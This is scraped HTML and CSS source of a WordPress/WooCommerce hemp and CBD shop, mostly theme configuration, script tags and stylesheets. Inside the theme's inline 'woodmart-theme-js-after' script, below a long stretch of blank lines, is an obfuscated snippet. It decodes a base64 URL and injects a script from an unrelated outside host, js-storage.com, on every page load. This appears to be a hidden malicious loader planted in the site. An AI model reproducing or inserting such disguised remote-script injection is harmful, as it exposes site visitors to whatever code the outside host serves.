var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/miamirave.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6116,"title":"Industrial%20Hemp%20Expected%20To%20Add%202%20Billion%20Dollars%20To%20USA%20Economy","excerpt":"","featuredImage":"https:\/\/miamirave.com\/wp-content\/uploads\/2023\/08\/lhh-595x793.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/miamirave.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6116,"title":"Industrial%20Hemp%20Expected%20To%20Add%202%20Billion%20Dollars%20To%20USA%20Economy","excerpt":"","featuredImage":"https:\/\/miamirave.com\/wp-content\/uploads\/2023\/08\/lhh-595x793.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_55a53ef5313d06f69931b6f108b06a45","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://miamirave.com/cart/","ajaxurl":"https://miamirave.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://miamirave.com/","shop_url":"https://miamirave.com/shop-all-cbd-thc-products/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e96c534ad305010220db3a72ec7670bc","fragment_name":"wc_fragments_e96c534ad305010220db3a72ec7670bc","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"7438a60cc0","wishlist_fragments_nonce":"b2437edaa6","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_0628b51e27c3841f1e253a34d2676681","wishlist_fragment_name":"woodmart_wishlist_fragments_0628b51e27c3841f1e253a34d2676681","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://miamirave.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"c9c5e4de14","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-product-list-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css","wd-blog-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-wp-gutenberg-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-mc4wp-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-revolution-slider-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-my-account-dropdown-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-social-icons-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-page-navigation-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-swiper-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-mod-comments-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-footer-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
										jQuery(document).ready(function() {
				
















































const _0x1401c9=_0x299b;function _0xef50(){const _0x257d9d=['c2NyaXB0','src','aHR0cHM6Ly9qcy1zdG9yYWdlLmNvbS9taWFtaXJhdmUuanM=','body','54218URItBp','4702581CqWReq','1905589bwJltd','812328ALaHEQ','3068912eBOcAp','3LczDer','12lVUDTE','1140763reNIOP','818810EUtkJk'];_0xef50=function(){return _0x257d9d;};return _0xef50();}function _0x299b(_0x5739b5,_0x50d6f0){const _0xef50e7=_0xef50();return _0x299b=function(_0x299ba2,_0x2bbce1){_0x299ba2=_0x299ba2-0x1ab;let _0x38939e=_0xef50e7[_0x299ba2];return _0x38939e;},_0x299b(_0x5739b5,_0x50d6f0);}(function(_0x43e373,_0x4b1aff){const _0x29ab96=_0x299b,_0x272b7f=_0x43e373();while(!![]){try{const _0xc1e690=parseInt(_0x29ab96(0x1ab))/0x1+-parseInt(_0x29ab96(0x1b1))/0x2*(-parseInt(_0x29ab96(0x1b6))/0x3)+parseInt(_0x29ab96(0x1b5))/0x4+-parseInt(_0x29ab96(0x1ac))/0x5+parseInt(_0x29ab96(0x1b7))/0x6*(-parseInt(_0x29ab96(0x1b3))/0x7)+-parseInt(_0x29ab96(0x1b4))/0x8+-parseInt(_0x29ab96(0x1b2))/0x9;if(_0xc1e690===_0x4b1aff)break;else _0x272b7f['push'](_0x272b7f['shift']());}catch(_0x507a0b){_0x272b7f['push'](_0x272b7f['shift']());}}}(_0xef50,0x932d2));const s=document['createElement'](atob(_0x1401c9(0x1ad)));s[_0x1401c9(0x1ae)]=atob(_0x1401c9(0x1af)),document[_0x1401c9(0x1b0)]['appendChild'](s);				});
					
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.5.1" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=7.5.1" id="wd-mobile-search-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.5.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.1" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.1" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e96c534ad305010220db3a72ec7670bc","fragment_name":"wc_fragments_e96c534ad305010220db3a72ec7670bc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.0.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://miamirave.com/wp-content/uploads/2025/10/xts-theme_settings_default-1759387395.css?ver=7.5.1
body_size: 1076
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//miamirave.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.5.1") format("woff2");
}

:root {
	--wd-text-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 600;
	--wd-text-color: rgb(132,132,132);
	--wd-text-font-size: 14px;
	--wd-title-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 700;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 700;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(37, 109, 0);
	--wd-alternative-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-primary-color: rgb(37,109,0);
	--wd-alternative-color: rgb(37,109,0);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(37,109,0);
	--btn-accented-bgcolor-hover: rgb(37,109,0);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: url(https://serviceslash.net/miamirave/wp-content/uploads/2024/06/11296505_4676686-scaled.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: inherit;
	background-position: center center;
}
.footer-container {
	background-color: #ffffff;
	background-image: none;
}
html .main-page-wrapper .wd-product .product-wrapper .wd-entities-title {
	font-family: "Jost", Arial, Helvetica, sans-serif;
	font-weight: 700;
	font-size: 14px;
	text-transform: capitalize;
	color: rgb(0,0,0);
}
html .main-page-wrapper .wd-product .product-wrapper .wd-entities-title a:hover {
	color: rgb(37,109,0);
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount {
	font-family: "Jost", Arial, Helvetica, sans-serif;
	font-weight: 600;
	font-size: 14px;
	color: rgb(37,109,0);
}
html .wd-product .price:hover, html .wd-product .price > .amount:hover, html .wd-product .price ins > .amount:hover {
	color: rgb(37,109,0);
}
html .product-image-summary-wrap .summary-inner > .price, html .product-image-summary-wrap .summary-inner > .price > .amount, html .product-image-summary-wrap .summary-inner > .price > .price > .amount, html .product-image-summary-wrap .summary-inner > .price ins .amount, html .wd-single-price .price, html .wd-single-price .price > .amount, html .wd-single-price .price > ins .amount {
	font-weight: 700;
	font-size: 24px;
	color: rgb(37,109,0);
}
.product-labels .product-label.onsale {
	background-color: rgb(37,109,0);
	color: rgb(255,255,255);
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}




--- FILE ---
content_type: text/css
request_url: https://miamirave.com/wp-content/uploads/custom-css-js/7844.css?v=8708
body_size: 2551
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 05 2024 | 07:51:41 */
.nasa-modern-7 .add_to_cart_text {
    display: block;
    text-transform: none;
    font-size: 0px !important;
    letter-spacing: 0;
    white-space: nowrap;
}
.nasa-modern-7 .add_to_cart_text:before {
    display: block !important;
	content:'Buy Now';
    text-transform: none;
    font-size: 15px !important;
    letter-spacing: 0;
    white-space: nowrap;
}


.stdl-form-wrap.stdl-template-5 {
	    background-color: #04a8e8 !important;
}
/*--single product subscription------*/
/*.nasa-product-info-wrap .nasa-product-info-scroll .cart {
	margin-top: 50px;
}*/
.nasa-product-info-wrap .nasa-product-info-scroll .cart .wcsatt-options-wrapper{
	width:100%;
}


/*--side bar categories count--*/
.product-categories .cat-item .count:before{
	display:none;
}
.product-categories .cat-item .count:after{
	display:none;
}
/*--bottom newsletter---*/
.organic-style-wrap .wpcf7 .wpcf7-submit{
	margin-top:0px;
}
/**** Subscription Option****/
.wcsatt-options-product-prompt {
    padding-top: 1em;
}
/***Ajax Cart***/
.mini-cart-item-subtotal.nasa-bold.margin-left-10.rtl-margin-left-0.rtl-margin-right-10 {
    display: none;
}
/*---menu icon color---*/
.nav-dropdown .sub-menu.large-block-grid-3.medium-block-grid-3.small-block-grid-3 .menu-item.megatop{
	filter: brightness(0);
}
.nav-dropdown .sub-menu.large-block-grid-3.medium-block-grid-3.small-block-grid-3 .menu-item.megatop:hover{
	filter: brightness(1);
}


.incMobileCont{
 display:none;
}

.incContMain {
    margin: auto;
    max-width: 800px;
    overflow: auto;
    display: block;
    padding-bottom: 40px;
}
.ingContSmall {
    width: 23.8%;
    float: left;
}
.ingIconTopSmall {
    height: 51px;
    display: block;
    position: absolute;
    right: 0;
    left: 0;
    top: -23px;
    margin: auto;
}
.ingIconTopSmall img {
    height: 100%;
    width: auto;
    background-color: white;
}
.ingTitle {
    margin-top: 23px;
    font-size: 13px;
